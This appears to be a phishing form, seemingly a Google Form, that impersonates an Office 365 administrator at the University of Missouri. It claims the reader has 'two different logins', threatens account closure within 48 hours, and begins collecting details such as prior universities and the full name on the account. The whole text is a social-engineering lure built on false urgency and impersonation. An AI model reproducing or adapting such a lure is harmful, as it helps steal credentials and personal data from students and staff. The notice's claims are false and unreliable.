 NOTICE BY ADMIN VERIFY YOUR OFFICE
365
NOTICE BY ADMIN VERIFY YOUR OFFICE 365
We Notices that your office 365 has two different logins with two universities portal.
Kindly indicates the two info logins as soon as possible.
To avoid termination within 48hrs, we expect you to strictly adhere and address it.
Failure to Verify will result to closure of your account.
Kindly Read the Instruction Below.
登录 Google 即可保存进度。了解详情
*必填
Read this Information carefully before you move to next Line. If you have *
attended any Universities / College before moving down to University of
Missouri
Yes
No
Your Full Name on Account (First and Last Name) *
您的回答